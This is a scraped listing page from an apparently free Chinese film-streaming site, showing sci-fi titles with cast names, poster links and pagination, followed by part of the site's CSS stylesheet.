									  <li>
								<div class="li_li clearfix">
									<div class="li_all">
										<div class="li_img">
											<a href="/p/59755-1-1.html" alt="寂静之地：入侵日" target="_blank"><img class="dpic dh" src="https://zq14.biedatu.com:2929/upload/vod/20240628-1/79db7b9925b9b7fc0e12262e7934f3e7.jpg">
												<span class="rgba1">正片</span></a>
										</div>
										<div class="li_text">
											<p class="name">
												<a href="/p/59755-1-1.html">寂静之地：入侵日</a>
											</p>
											<p class="actor">露皮塔·尼永奥,杰曼·翰苏,约瑟夫·奎恩,亚历克斯·沃尔夫,丹尼斯·欧哈拉,凯恩·艾登,詹妮弗·伍德沃德,乔纳森·斯帕罗,以利亚·昂格瓦里,亚历山大·约翰,Zay Domo Artist,Mark Khan</p>
										</div>
										<a class="alink" href="/p/59755-1-1.html" title="寂静之地：入侵日" target="_blank"></a>
									</div>
								</div>
							</li>
									  <li>
								<div class="li_li clearfix">
									<div class="li_all">
										<div class="li_img">
											<a href="/p/60268-1-1.html" alt="金刚归来" target="_blank"><img class="dpic dh" src="https://zq14.biedatu.com:2929/upload/vod/20240804-1/c08ce26c672146120acec422dd79cf57.jpg">
												<span class="rgba1">正片</span></a>
										</div>
										<div class="li_text">
											<p class="name">
												<a href="/p/60268-1-1.html">金刚归来</a>
											</p>
											<p class="actor">内详</p>
										</div>
										<a class="alink" href="/p/60268-1-1.html" title="金刚归来" target="_blank"></a>
									</div>
								</div>
							</li>
									  <li>
								<div class="li_li clearfix">
									<div class="li_all">
										<div class="li_img">
											<a href="/p/60622-1-1.html" alt="敌对维度" target="_blank"><img class="dpic dh" src="https://zq14.biedatu.com:2929/upload/vod/20240827-1/97276af435da305d5fb0bf532715028a.jpg">
												<span class="rgba1">正片</span></a>
										</div>
										<div class="li_text">
											<p class="name">
												<a href="/p/60622-1-1.html">敌对维度</a>
											</p>
											<p class="actor">Stephen Beavis,Cedric Gall,Graham Hughes,Paddy Kondracki,Annabel Logan,Lucy the Dog,Josie Rogers,Andy Stewart,Joma West</p>
										</div>
										<a class="alink" href="/p/60622-1-1.html" title="敌对维度" target="_blank"></a>
									</div>
								</div>
							</li>
									  <li>
								<div class="li_li clearfix">
									<div class="li_all">
										<div class="li_img">
											<a href="/p/60471-1-1.html" alt="异形：夺命舰" target="_blank"><img class="dpic dh" src="https://zq14.biedatu.com:2929/upload/vod/20240816-1/21b70e0fe30a48627518f69c4eae9c37.jpg">
												<span class="rgba1">正片</span></a>
										</div>
										<div class="li_text">
											<p class="name">
												<a href="/p/60471-1-1.html">异形：夺命舰</a>
											</p>
											<p class="actor">卡莉·史派妮,戴维·荣松,阿奇·雷诺,伊莎贝拉·莫塞德,斯派克·费恩,爱玲·吴,罗茜·伊德,索玛·西蒙,本斯·欧科克,维克托·欧利祖,罗伯特·勃洛克茨基,特雷沃·纽林,安妮玛丽·格里格斯,伊安·霍姆,丹尼尔·贝茨</p>
										</div>
										<a class="alink" href="/p/60471-1-1.html" title="异形：夺命舰" target="_blank"></a>
									</div>
								</div>
							</li>
									  <li>
								<div class="li_li clearfix">
									<div class="li_all">
										<div class="li_img">
											<a href="/p/62508-1-1.html" alt="重启明日" target="_blank"><img class="dpic dh" src="https://zq14.biedatu.com:2929/upload/vod/20241218-1/2f00b6bc0cf3b36915c7b5605ac748a6.jpg">
												<span class="rgba1">正片</span></a>
										</div>
										<div class="li_text">
											<p class="name">
												<a href="/p/62508-1-1.html">重启明日</a>
											</p>
											<p class="actor">内详</p>
										</div>
										<a class="alink" href="/p/62508-1-1.html" title="重启明日" target="_blank"></a>
									</div>
								</div>
							</li>
									  <li>
								<div class="li_li clearfix">
									<div class="li_all">
										<div class="li_img">
											<a href="/p/62670-1-1.html" alt="寂静岛之异兽" target="_blank"><img class="dpic dh" src="https://zq14.biedatu.com:2929/upload/vod/20241228-1/7520c8f50e8b098e2954bda284ed94bb.jpg">
												<span class="rgba1">正片</span></a>
										</div>
										<div class="li_text">
											<p class="name">
												<a href="/p/62670-1-1.html">寂静岛之异兽</a>
											</p>
											<p class="actor">张皓承 董潞蔓</p>
										</div>
										<a class="alink" href="/p/62670-1-1.html" title="寂静岛之异兽" target="_blank"></a>
									</div>
								</div>
							</li>
									  <li>
								<div class="li_li clearfix">
									<div class="li_all">
										<div class="li_img">
											<a href="/p/64355-1-1.html" alt="深夜书店4" target="_blank"><img class="dpic dh" src="https://zq14.biedatu.com:2929/upload/vod/20250404-1/b6c6185e38ef804c62774aae20bd5d1b.jpg">
												<span class="rgba1">正片</span></a>
										</div>
										<div class="li_text">
											<p class="name">
												<a href="/p/64355-1-1.html">深夜书店4</a>
											</p>
											<p class="actor">彭禺厶 程思涵 杜梵 辛宛柔</p>
										</div>
										<a class="alink" href="/p/64355-1-1.html" title="深夜书店4" target="_blank"></a>
									</div>
								</div>
							</li>
									  <li>
								<div class="li_li clearfix">
									<div class="li_all">
										<div class="li_img">
											<a href="/p/64486-1-1.html" alt="引力弹弓" target="_blank"><img class="dpic dh" src="https://zq14.biedatu.com:2929/upload/vod/20250410-1/29683a4e4d9ccc1eaad08dc7dcd033f5.jpg">
												<span class="rgba1">正片</span></a>
										</div>
										<div class="li_text">
											<p class="name">
												<a href="/p/64486-1-1.html">引力弹弓</a>
											</p>
											<p class="actor">卡西·阿弗莱克,托默·卡蓬,劳伦斯·菲什伯恩,艾米丽·比查姆,大卫·莫瑞瑟,Nikolett Barabas,夏洛塔·勒夫格伦,马克·埃布鲁埃,哈里·索维克,艾格塔·达瑙,纳纳·詹姆斯,Ferenc Iván Szabó</p>
										</div>
										<a class="alink" href="/p/64486-1-1.html" title="引力弹弓" target="_blank"></a>
									</div>
								</div>
							</li>
									  <li>
								<div class="li_li clearfix">
									<div class="li_all">
										<div class="li_img">
											<a href="/p/64719-1-1.html" alt="异世降临" target="_blank"><img class="dpic dh" src="https://zq14.biedatu.com:2929/upload/vod/20250422-1/aa0feb50a2b91ad863fe2a7606bdbc91.jpg">
												<span class="rgba1">正片</span></a>
										</div>
										<div class="li_text">
											<p class="name">
												<a href="/p/64719-1-1.html">异世降临</a>
											</p>
											<p class="actor">艾莎·冈萨雷斯,亚伦·保尔,伊科·乌艾斯,凯特·艾略特,比尤拉·寇尔,飞莲,安德鲁·B·米勒</p>
										</div>
										<a class="alink" href="/p/64719-1-1.html" title="异世降临" target="_blank"></a>
									</div>
								</div>
							</li>
									  <li>
								<div class="li_li clearfix">
									<div class="li_all">
										<div class="li_img">
											<a href="/p/64946-1-1.html" alt="我能有个见证人吗" target="_blank"><img class="dpic dh" src="https://zq14.biedatu.com:2929/upload/vod/20250503-1/e782b04d3e6761953247415db73a297c.jpg">
												<span class="rgba1">正片</span></a>
										</div>
										<div class="li_text">
											<p class="name">
												<a href="/p/64946-1-1.html">我能有个见证人吗</a>
											</p>
											<p class="actor">吴珊卓</p>
										</div>
										<a class="alink" href="/p/64946-1-1.html" title="我能有个见证人吗" target="_blank"></a>
									</div>
								</div>
							</li>
									  <li>
								<div class="li_li clearfix">
									<div class="li_all">
										<div class="li_img">
											<a href="/p/64972-1-1.html" alt="机械杀娃" target="_blank"><img class="dpic dh" src="https://zq14.biedatu.com:2929/upload/vod/20250504-1/b3c7dc726df72fef239baf6e4c09ce91.jpg">
												<span class="rgba1">正片</span></a>
										</div>
										<div class="li_text">
											<p class="name">
												<a href="/p/64972-1-1.html">机械杀娃</a>
											</p>
											<p class="actor">蕾欧娜·克拉克,Michaela Longden,Victor Mellors,加雷思·蒂德包尔,Maximillian Cherry,卢克·詹姆斯,伊森泰勒</p>
										</div>
										<a class="alink" href="/p/64972-1-1.html" title="机械杀娃" target="_blank"></a>
									</div>
								</div>
							</li>
									  <li>
								<div class="li_li clearfix">
									<div class="li_all">
										<div class="li_img">
											<a href="/p/84521-1-1.html" alt="千万别眨眼" target="_blank"><img class="dpic dh" src="https://zq14.biedatu.com:2929/upload/vod/20250625-1/b06994e44fbc6aebfd1e876d34cbac50.jpg">
												<span class="rgba1">正片</span></a>
										</div>
										<div class="li_text">
											<p class="name">
												<a href="/p/84521-1-1.html">千万别眨眼</a>
											</p>
											<p class="actor">塔蒂安娜·马尔贾诺维奇,Brandon Pitts,Marcus Jean Pirae,哈文·巴拉卡,Brandi Botkin,Khoi Truly Le</p>
										</div>
										<a class="alink" href="/p/84521-1-1.html" title="千万别眨眼" target="_blank"></a>
									</div>
								</div>
							</li>
									  <li>
								<div class="li_li clearfix">
									<div class="li_all">
										<div class="li_img">
											<a href="/p/85476-1-1.html" alt="砖墙谜攻" target="_blank"><img class="dpic dh" src="https://zq14.biedatu.com:2929/upload/vod/20250710-1/0c70a8bfebb7c3e9c6162d4c7b214122.jpg">
												<span class="rgba1">正片</span></a>
										</div>
										<div class="li_text">
											<p class="name">
												<a href="/p/85476-1-1.html">砖墙谜攻</a>
											</p>
											<p class="actor">马提亚斯·施维赫夫,露比·欧·菲,弗雷德里克·劳,穆拉桑·木苏鲁,约瑟夫·贝鲁塞克,亚历山大·拜尔,西拉-安娜 法尔,Salber Lee Williams,Axel Werner</p>
										</div>
										<a class="alink" href="/p/85476-1-1.html" title="砖墙谜攻" target="_blank"></a>
									</div>
								</div>
							</li>
									  <li>
								<div class="li_li clearfix">
									<div class="li_all">
										<div class="li_img">
											<a href="/p/89912-1-1.html" alt="异星迷航" target="_blank"><img class="dpic dh" src="https://zq14.biedatu.com:2929/upload/vod/20251006-1/ed64204144e020cd8a44779f27f94185.jpg">
												<span class="rgba1">正片</span></a>
										</div>
										<div class="li_text">
											<p class="name">
												<a href="/p/89912-1-1.html">异星迷航</a>
											</p>
											<p class="actor">凯特·玛拉,劳伦斯·菲什伯恩,加布里埃尔·鲁纳,伊万娜·米利切维奇,玛西·格雷,Scarlett Holmes,礼萨·迪亚科,Daniel Quirke,Daiana Madeira,Christine Abernathy,Ezrael MacTire,Erin Gill,Gareth Battersby,艾登·奥沙利文,Gordon Barry</p>
										</div>
										<a class="alink" href="/p/89912-1-1.html" title="异星迷航" target="_blank"></a>
									</div>
								</div>
							</li>
									  <li>
								<div class="li_li clearfix">
									<div class="li_all">
										<div class="li_img">
											<a href="/p/89993-1-1.html" alt="杀戮循环" target="_blank"><img class="dpic dh" src="https://zq14.biedatu.com:2929/upload/vod/20251008-1/7fdfc5b3d9e0c8c387aacb5491e117e8.jpg">
												<span class="rgba1">正片</span></a>
										</div>
										<div class="li_text">
											<p class="name">
												<a href="/p/89993-1-1.html">杀戮循环</a>
											</p>
											<p class="actor">劳尔·特鲁希洛,布伦丹·费尔,基思·雅各,玛简德拉·黛芬诺,泰特·弗莱彻,米歇尔·沃特森,马修·佩奇,唐纳德·赛罗尼,洛拉·玛汀内斯-康宁安,莫里斯·格林,Carly Lepard</p>
										</div>
										<a class="alink" href="/p/89993-1-1.html" title="杀戮循环" target="_blank"></a>
									</div>
								</div>
							</li>
									  <li>
								<div class="li_li clearfix">
									<div class="li_all">
										<div class="li_img">
											<a href="/p/90934-1-1.html" alt="星外来客" target="_blank"><img class="dpic dh" src="https://zq14.biedatu.com:2929/upload/vod/20251024-1/923776757ac41809ed778421c9ab15eb.jpg">
												<span class="rgba1">正片</span></a>
										</div>
										<div class="li_text">
											<p class="name">
												<a href="/p/90934-1-1.html">星外来客</a>
											</p>
											<p class="actor">露露·威尔逊,欧玛瑞·哈德威克,特雷·罗马诺</p>
										</div>
										<a class="alink" href="/p/90934-1-1.html" title="星外来客" target="_blank"></a>
									</div>
								</div>
							</li>
									  <li>
								<div class="li_li clearfix">
									<div class="li_all">
										<div class="li_img">
											<a href="/p/94065-1-1.html" alt="天空的另一面" target="_blank"><img class="dpic dh" src="https://zq14.biedatu.com:2929/upload/vod/20251215-1/881b2505432f3a483bf6b1bf6faaddce.jpg">
												<span class="rgba1">正片</span></a>
										</div>
										<div class="li_text">
											<p class="name">
												<a href="/p/94065-1-1.html">天空的另一面</a>
											</p>
											<p class="actor">黛丽丝·韦恩伯格,罗德里戈·桑托罗,米丽娅姆·索卡拉斯,阿达尼洛·雷斯,罗莎·马拉古埃塔,克拉丽莎·皮涅罗,迪马斯·门多萨,丹尼尔·费拉特,海托尔·洛里斯,拉斐尔·凯撒,伊莎贝拉·卡唐,丹尼埃拉·雷斯,迭戈·保尔,阿尔登诺·桑托斯,托尼·弗雷拉,卡罗尔·梅德罗斯,艾瑞斯玛·费尔南德斯·罗德里格兹,朱莉亚·卡哈尼,罗伯森·内,露亚娜·布兰道</p>
										</div>
										<a class="alink" href="/p/94065-1-1.html" title="天空的另一面" target="_blank"></a>
									</div>
								</div>
							</li>
									  <li>
								<div class="li_li clearfix">
									<div class="li_all">
										<div class="li_img">
											<a href="/p/94570-1-1.html" alt="新奥特曼日语" target="_blank"><img class="dpic dh" src="https://zq14.biedatu.com:2929/upload/vod/20251224-1/9d5549caadf035c59fc6b90c8166c36e.jpg">
												<span class="rgba1">正片</span></a>
										</div>
										<div class="li_text">
											<p class="name">
												<a href="/p/94570-1-1.html">新奥特曼日语</a>
											</p>
											<p class="actor">斋藤工,长泽雅美,西岛秀俊,有冈大贵,早见明里,田中哲司,山本耕史,岩松了,岛田久作,益冈彻,长塚圭史,山崎一,和田聪宏</p>
										</div>
										<a class="alink" href="/p/94570-1-1.html" title="新奥特曼日语" target="_blank"></a>
									</div>
								</div>
							</li>
									  <li>
								<div class="li_li clearfix">
									<div class="li_all">
										<div class="li_img">
											<a href="/p/94572-1-1.html" alt="安德的游戏" target="_blank"><img class="dpic dh" src="https://zq14.biedatu.com:2929/upload/vod/20251224-1/18939214a2687c4d76cc7f4e5e35dfdd.jpg">
												<span class="rgba1">正片</span></a>
										</div>
										<div class="li_text">
											<p class="name">
												<a href="/p/94572-1-1.html">安德的游戏</a>
											</p>
											<p class="actor">阿萨·巴特菲尔德,哈里森·福特,海莉·斯坦菲尔德,阿比盖尔·布雷斯林,本·金斯利,维奥拉·戴维斯,阿拉米斯·奈特,莫伊塞斯·阿里亚斯,吉米·贾克斯·平查克,侬索·阿诺斯,康纳·卡罗尔</p>
										</div>
										<a class="alink" href="/p/94572-1-1.html" title="安德的游戏" target="_blank"></a>
									</div>
								</div>
							</li>
									  <li>
								<div class="li_li clearfix">
									<div class="li_all">
										<div class="li_img">
											<a href="/p/94575-1-1.html" alt="新奥特曼普通话" target="_blank"><img class="dpic dh" src="https://zq14.biedatu.com:2929/upload/vod/20251224-1/a5682589288d9c6ca859a82629e51cce.jpg">
												<span class="rgba1">正片</span></a>
										</div>
										<div class="li_text">
											<p class="name">
												<a href="/p/94575-1-1.html">新奥特曼普通话</a>
											</p>
											<p class="actor">斋藤工,长泽雅美,西岛秀俊,有冈大贵,早见明里,田中哲司,山本耕史,岩松了,岛田久作,益冈彻,长塚圭史,山崎一,和田聪宏</p>
										</div>
										<a class="alink" href="/p/94575-1-1.html" title="新奥特曼普通话" target="_blank"></a>
									</div>
								</div>
							</li>
									  <li>
								<div class="li_li clearfix">
									<div class="li_all">
										<div class="li_img">
											<a href="/p/94365-1-1.html" alt="阿凡达：火与烬高清版" target="_blank"><img class="dpic dh" src="https://zq14.biedatu.com:2929/upload/vod/20251221-1/669d489d1cf6b923082f93be4da22b12.jpg">
												<span class="rgba1">正片</span></a>
										</div>
										<div class="li_text">
											<p class="name">
												<a href="/p/94365-1-1.html">阿凡达：火与烬高清版</a>
											</p>
											<p class="actor">萨姆·沃辛顿,佐伊·索尔达娜,西格妮·韦弗,史蒂芬·朗,奥娜·卓别林,凯特·温斯莱特,克利夫·柯蒂斯,乔·大卫·摩尔,希·庞德,埃迪·法可,大卫·休里斯,杰梅奈·克莱门特,吉奥瓦尼·瑞比西,布里顿·达尔顿,杰米·福雷特斯,崔妮蒂·乔·李·布里斯,杰克·尚皮永,布伦丹·考威尔,贝利·巴斯,菲利普·盖廖,杜恩·埃文斯</p>
										</div>
										<a class="alink" href="/p/94365-1-1.html" title="阿凡达：火与烬高清版" target="_blank"></a>
									</div>
								</div>
							</li>
									  <li>
								<div class="li_li clearfix">
									<div class="li_all">
										<div class="li_img">
											<a href="/p/94308-1-1.html" alt="高速列车" target="_blank"><img class="dpic dh" src="https://zq14.biedatu.com:2929/upload/vod/20251219-1/212cf619e3b6e09777c5011dcd81a162.jpg">
												<span class="rgba1">正片</span></a>
										</div>
										<div class="li_text">
											<p class="name">
												<a href="/p/94308-1-1.html">高速列车</a>
											</p>
											<p class="actor">丝柯·泰勒-考普顿,妮基·韦兰,麦克·曼宁,Kristos Andrews</p>
										</div>
										<a class="alink" href="/p/94308-1-1.html" title="高速列车" target="_blank"></a>
									</div>
								</div>
							</li>
									  <li>
								<div class="li_li clearfix">
									<div class="li_all">
										<div class="li_img">
											<a href="/p/93746-1-1.html" alt="铁血战士：荒原" target="_blank"><img class="dpic dh" src="https://zq14.biedatu.com:2929/upload/vod/20251211-1/bf547638171d4225b3e821446f0a1e9f.jpg">
												<span class="rgba1">正片</span></a>
										</div>
										<div class="li_text">
											<p class="name">
												<a href="/p/93746-1-1.html">铁血战士：荒原</a>
											</p>
											<p class="actor">David Chokachi,Amulya Ananth,Vanessa Zanardi</p>
										</div>
										<a class="alink" href="/p/93746-1-1.html" title="铁血战士：荒原" target="_blank"></a>
									</div>
								</div>
							</li>
									  <li>
								<div class="li_li clearfix">
									<div class="li_all">
										<div class="li_img">
											<a href="/p/93486-1-1.html" alt="世界计划：无法歌唱的初音未来普通话" target="_blank"><img class="dpic dh" src="https://zq14.biedatu.com:2929/upload/vod/20251208-1/4e938a7045ae6e398070e770b5122fe1.jpg">
												<span class="rgba1">正片</span></a>
										</div>
										<div class="li_text">
											<p class="name">
												<a href="/p/93486-1-1.html">世界计划：无法歌唱的初音未来普通话</a>
											</p>
											<p class="actor">藤田咲,下田麻美,浅川悠,拜乡芽衣子,风雅直人,野口瑠璃子,矶部花凛,上田丽奈,中岛由贵,小仓唯,吉冈茉祐,降幡爱,本泉莉奈,秋奈,鹫见友美Jiena,今井文也,伊东健人,广濑大介,木野日菜,齐藤真知子,土岐隼一,楠木灯,田边留依,铃木实里,佐藤日向</p>
										</div>
										<a class="alink" href="/p/93486-1-1.html" title="世界计划：无法歌唱的初音未来普通话" target="_blank"></a>
									</div>
								</div>
							</li>
									</ul>
			</div>
			
<div class="page clearfix pc_none">
<a href="/s/kehuanpian/page/1.html">上一页</a>
<a href="/s/kehuanpian/page/2.html">下一页</a>
<div></div>
</div>
<div class="page clearfix mb_none">
<a href="/s/kehuanpian/page/1.html">首页</a>
<a class="active-on"  href="/s/kehuanpian/page/1.html">1</a>
<a class=""  href="/s/kehuanpian/page/2.html">2</a>
<a class=""  href="/s/kehuanpian/page/3.html">3</a>
<a class=""  href="/s/kehuanpian/page/4.html">4</a>
<a class=""  href="/s/kehuanpian/page/5.html">5</a>
<a href="/s/kehuanpian/page/2.html">下页</a>
<a href="/s/kehuanpian/page/35.html">尾页</a>
</div>
	
		</div>		
	</div>
</div>
 <br><br><br><br><br>
<div class="footer clearfix">
<div class="wrap">
<div class="mbyc">
<p>草帽影院-实时更新免费热门的影视剧尽在草帽电影网只提供WEB页面服务，本站不存储、不制作任何视频，不承担任何由于内容的合法性及健康性所引起的争议和法律责任。</p>
<p>若本站收录内容侵犯了您的权益，请附件说明，本站将第一时间处理。</p>
</div>
<p>Copyright© 2026 www.bqcar.com All Rights Reserved.  <a href="/" target="_blank" style="color:#fff;">siteMap</a></p>
</div>					
<div class="gotop" style="display: block;">
<a href="javascript:; " title="返回顶部"><i class="ico gotopbg"></i></a><a href="/gbook.html"><i class="ico gbbg"></i></a>
</div>

</div>

<script type="text/javascript" src="/template/caomaotva/js/jquery.lazyload.min.js"></script>
<script type="text/javascript" src="/template/caomaotva/js/iscroll.js"></script>
<script type="text/javascript" src="/template/caomaotva/js/common.min.js"></script>
<script src='/xx/d.js'></script>
<script disable-devtool-auto src="/xx/f12.js"></script>
<script src='/xx/tjjs.js'></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.bqcar.com/template/caomaotva/css/style.css
body_size: 8939
content:
@charset "utf-8";
html {
	overflow-y:scroll;
}
* {
	padding:0px;
	margin:0px;
}
body {
	margin:0;
	padding:0;
	width:100%;
	color:#666;
	font:14px/1.5 "微软雅黑","宋体","Lucida Grande",Verdana,Tahoma,Lucida,Arial,Helvetica,sans-serif;
	word-break:break-all;
	word-wrap:break-word;
	-webkit-text-size-adjust:none;
}
img,p,ul,li,dl,dd,dt,h1,h2,h3 {
	margin:0;
	border:0;
	padding:0
}
em,i {
	font-style:normal;
}
img {
	display:block;
	border:0;
}
a:active {
	outline:0 none
}
a:focus {
	outline:0;
}
a:link {
	color:#333;
	text-decoration:none
}
a:hover {
	color:#fe3355;
	text-decoration:none;
	-webkit-transition:all 0.3s ease;
	-moz-transition:all 0.3s ease;
	transition:all 0.3s ease;
}
a:visited {
	color:#333;
	text-decoration:none
}
li {
	list-style:none
}
.clearfix:after {
	display:block;
	clear:both;
	visibility:hidden;
	height:0;
	content:''
}
.clearfix {
	zoom:1;
}
input,select,textarea,button {
	font-size:14px;
	outline:0px;
	-webkit-box-sizing:content-box;
	-moz-box-sizing:content-box;
	box-sizing:content-box
}
button,input[type=button],input[type=submit] {
	cursor:pointer
}
button::-moz-focus-inner,button::-moz-focus-outer,input::-moz-focus-inner,input::-moz-focus-outer {
	border:0 none;
	padding:0;
	margin:0
}
input[type=search] {
	-webkit-appearance:textfield
}
input:focus::-webkit-input-placeholder {
	color:transparent
}
textarea {
	resize:vertical;
	overflow-y:auto
}
@-webkit-viewport {
	width:device-width;
}
@-moz-viewport {
	width:device-width;
}
@-ms-viewport {
	width:device-width;
}
@-o-viewport {
	width:device-width;
}
@viewport {
	width:device-width;
}
/*history*/

/*star*/
.starpf {
	height:40px;
	line-height:40px;
	position:relative;
}
.starpf img {
	float:left;
	width:40px;
	height:40px;
}
.starpf .vpfall {
	float:left;
	width:200px;
	height:40px;
}
.starpf .vpfall b {
	float:left;
	position:relative;
	height:40px;
	height:40px;
	font-weight:400;
	font-size:12px
}
.starpf .vpfall .valt {
	position:absolute;
	left:0;
	bottom:50px;
	width:40px;
	height:24px;
	line-height:24px;
	background-color:#f90;
	color:#fff;
	text-align:center;
	border-radius:4px;
	display:none;
}
.starpf .vpfall .vsj {
	position:absolute;
	bottom:-5px;
	left:16px;
	width:0px;
	height:0px;
	overflow:hidden;
	border-style:solid;
	border-color:#f90 transparent transparent transparent;
	border-width:6px 4px 0;
	_border-style:solid dotted dotted;
}
.starpf .vpfall .vpf2hover .valt {
	display:block;
}
.starpf .fs {
	position:absolute;
	top:0;
	display:block;
	height:40px;
	line-height:40px;
	width:60px;
	color:#f00;
	font-size:26px;
	text-align:center;
	font-family:Georgia,"Times New Roman",Times,serif;
}
.starpf .df {
	position:absolute;
	left:260px;
	top:0;
	display:block;
	height:40px;
	line-height:40px;
	width:60px;
	color:#000;
}
.starpf .pfnone {
	position:absolute;
	right:0;
	top:0;
	display:block;
	width:120px;
	height:40px;
	z-index:1;
}
/*sublic*/
.wrap {
	margin:0 auto;
}
.row {
	padding:5px 0;
}
.row_top {
	padding-bottom:10px;
}
.dh {
	-webkit-transition:all .5s ease;
	-moz-transition:all .5s ease;
	-ms-transition:all .5s ease;
	-o-transition:all .5s ease;
	transition:all .5s ease;
}
.dh_hover,.dh:hover {
	-webkit-transform:scale(1.1);
	-moz-transform:scale(1.1);
	-ms-transform:scale(1.1);
	-o-transform:scale(1.1);
	transform:scale(1.1);
}
.li_all {
	position:relative;
}
.dpic {
	width:100%;
	border-radius:8px;
}
.ico {
	background:url("../images/ff.png") no-repeat;
	overflow:hidden;
}
.bflogo {
	background:url("../images/img.png")  no-repeat;
}
.alink {
	display:block;
	width:100%;
	height:100%;
	position:absolute;
	left:0;
	top:0;
}
.li_img {
	position:relative;
	width:100%;
	background:#f5f5f5 url("../images/lazyload.gif") no-repeat center center;
}
.rgba1 {
	position:absolute;
	bottom:0;
	right:0;
	background:rgba(0,0,0,0.6);
	color:#fff;
	font-size:1px;
	line-height:20px;
	padding:0 2px;
}
.rgba2 {
	position:absolute;
	bottom:0;
	left:0;
	background:rgba(0,0,0,0.6);
	color:#fff;
	font-size:1px;
	line-height:20px;
	padding:0 2px;
}
.filterbg {
	display:none;
	z-index:10;
	position:fixed;
	left:0;
	top:0;
	width:100%;
	height:100%;
	background:rgba(0,0,0,0.6);
}
.li_text p {
	height:22px;
	line-height:22px;
	overflow:hidden;
}
.li_text .name {
	margin-top:5px;
	color:#333;
	text-align:left;
}
.li_text .actor {
	font-size:12px;
	color:#999;
}
.stit {
	line-height:40px;
}
.stit .more {
	float:right;
	margin-right:15px;
}
.stit .title {
	float:left;
	font-size:16px;
	color:#333;
	font-weight:600;
}
.stit .gang1 {
	width:12px;
	height:16px;
	float:left;
	margin-right:5px;
	margin-top:12px;
	background-position:-114px -84px;
}
.new {
	color:#f00;
	padding-left:5px;
}
.list li {
	float:left;
}
.list .li_img {
	height:0;
	padding-bottom:125%;
	overflow:hidden;
}
/*@media*/
@media screen and (min-width:769px) {
.pcyc {display:none;}
body {
	background-color:#f5f5f5;
}
.wrap,.head {
	width:1200px;
}
.header {
	margin-bottom:15px;
	background:#fff;
	min-width:1200px;
}
.header .head {
	position:relative;
	height:80px;
	padding-top:20px;
	padding-bottom:10px;
}
.logo {
	float:left;
	width:265px;
	height:70px;s
	margin-right:30px;
}
.logo a,.logo a:visited {
	width:230px;
	height:60px;
	overflow:hidden;
	display:block;
	margin-top:0px;
	background:url(../images/logo.png) no-repeat;
	text-indent:-99999px;
	background-position: 50% 50%;
    background-size: cover;
}

.searchvod {
	float:left;
	widtH:480px;
	margin-top:8px;
}
.searchvod p {
	height:28px;
	line-height:28px;




}
.searchvod input {
	border-right:0;
	padding:1px;
	float:left;	
	widtH:390px;	
	background:none;
	line-height:28px;
	height:28px;
	color:#c3c3c3;
	font-size:14px;
	border:2px solid #fe3355;
	text-indent:6px;
	outline:0;
}
.searchvod .sub {
	widtH:80px;
	height:34px;
	background:#fe3355;
	padding:0;
	cursor:pointer;
	font-size:14px;
	color:#fff;
	border:none;
	font-weight:bold;
	border-radius:0 3px 3px 0;
	outline:0;
}
.searchvod .hotwords {
	clear:both;
	text-align:left;
	padding-top:7px;
	color:#666;
	width:475px;
}
.searchvod .hotwords a {
	color:#fe3355;
	text-decoration:none;
	margin-right:10px;
}
#tbmov-plus {
	height:80px;
	float:right;
	margin-top:-10px;
}
#tbmov-plus li {
	width:48px;
	height:48px;
	float:left;
	text-align:center;
	padding:13px 13px 0 3px;
	overflow:hidden;
}
#tbmov-plus li a {
	width:46px;
	height:26px;
	padding:10px 0;
	overflow:hidden;
	display:block;
	color:#fff;
	line-height:14px;
	background-color:#333;
	border:1px solid #fff;
	border-radius:25px;
	-webkit-transition:all 0.3s ease 0s;
	transition:all 0.3s ease 0s;
}
#tbmov-plus li a:hover {
	color:#fff;
	text-decoration:none;
	border-color:#F99A6D;
	background:url(../images/navbar-bg-green.gif) 0 0 repeat-x  #F99A6D;
}
.menu {
	position:relative;
	height:45px;
	clear:both;
	background:#009999;
}
.menu .nav {
	position:relative;
}
.menu .nav li {
	float:left;
	width: 95px;
	height:45px;
	line-height:45px;
	text-align:center;
}
.menu .nav li.flr {
	float:right;
	width:80px;
}
.menu .nav li.flr a {
	padding:0 2px;
}
.menu .nav li.member {
	float:right;
	width:50px;
}
.menu .nav .user_bg {
	width:24px;
	height:30px;
	background-position:-154px -84px;
	margin:8px 0 0 13px;
}
.menu .nav li:hover,.menu .nav li.current {
	background:#fe3355;
}
.menu .nav li a {
	padding: 0 15px;
	display:inline-block;
	color:#fff;
	font-size:16px;
	height:45px;
	line-height:45px;
}
.menu .nav li a.hotico {
	position:relative;
}
.menu .nav li a.hotico .hots {
	position:absolute;
	display:block;
	width:26px;
	height:13px;
	z-index:1001;
	right:0;
	top:4px;
	background:url(../images/hots.gif) no-repeat;
}
#subnav {
	height:36px;
	line-height:36px;
	overflow:hidden;
	font-size:14px;
	border-bottom:1px solid #e5e5e5;
	background-color:#fcfcfc;
}
.layout {
	width:1200px;
	margin:0 auto;
}
.fn-left {
	float:left;
}
.fn-right {
	float:right;
}
.fn-left,.fn-right {
	display:inline;
}
#subnav strong {
	color:#390;
}
#subnav strong.movie {
	color:#06c;
}
#subnav em {
	font-family:simsun;
	margin:0 6px;
	color:#999;
	font-size:12px;
}
.cc{position:absolute;top:45px;right:0px;z-index:999;color:#333;display:none;}
.cc a {color:#333;}
#mh-title {
	line-height:30px;
	padding:0 5px;
	font-weight:500;
	background-color:#f9f9f9;
	font-size:12px;
}
#mh-ul li {
	float:none;
	margin:0;
	position:static;
	font-size:12px;
	padding:0 5px;
	width:100%;
	height:30px;
	line-height:30px;
	overflow:hidden;
	border-top:1px solid #eee;
	text-align:left;
}
#mh-ul li:hover {
	background:#eee;
}
#mh-ul small {
	padding:0 5px;
}
#mh-ul li a {
	display:inline-block;
	padding:0;color:#333;
	height:30px;
	line-height:30px;
}




.gonggao {
	width:1170px;
	color:#fe3355;
	line-height:24px;
	padding:10px 10px 10px 20px;
	border:1px solid #FFFFFF;
	position:relative;
	background:#FFFFFF;
	border-radius:4px;
	margin:0 auto;
	zoom:1;
}
.gonggao p {
	display:inline;
}
.gonggao h1 {
	display:inline;
	font-size:14px;
}
.gonggao .weixinhao {
	float:right;
	color:#06B571;
}
.homepage_top_bx {
	overflow:hidden;
	width:1200px;
	margin:0 auto;
	padding-bottom:20px;
}
.column_rgt {
	float:right;
	overflow:hidden;
	width:265px;
}
.column_lft {
	overflow:hidden;
	zoom:1;
	width:925px;
}
.homepage_top_aside {
	width:251px;
	height:400px;
	padding:0 7px;
	margin-top:20px;
	border-top:2px solid #333;
	background-color:#fff;
}
.homepage_top_aside_tit {
	font-size:20px;
